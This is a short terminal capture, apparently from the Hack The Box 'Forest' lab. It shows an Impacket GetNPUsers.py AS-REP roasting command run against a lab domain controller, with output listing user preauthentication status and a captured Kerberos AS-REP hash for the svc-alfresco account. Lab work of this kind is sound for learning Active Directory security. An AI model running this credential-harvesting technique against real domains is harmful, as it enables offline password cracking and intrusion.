 Forest # ❯ GetNPUsers.py -dc-ip 10.129.95.210 'htb.local/' -no-pass -usersfile users.txt -format john
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-alfresco@HTB.LOCAL:b83d5fa375e0e75d170027aadb06ede8$a758dfcae6c525eaa6e0f325181d8b96b59a7e976f8a729dd1f9be40cf68b5ba2315231d7984479a4930302ec0b94a003c5d5ee
2ee9e9e76dbb076d8ef2509a122f57f7700c27511023d1b05579c0752ee636733e6f5222fd0c4a3bdd73743c897da1af2c80623d5d6f61b055fa75f872ab90665b7e46a6defee399c1193eaf7a396935d43c577031
e530a3be410ff2ee4ab770a3840c9db2c975d234f1d0ab9db3511e4bd44718403696fed4761f510a70d0e1f1f664186f913e916a39ad6af58e998021e1c147f4e31d38f800f1da2045134624fae900d3261b8eaf8c
fe85f29a4640e52ae
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set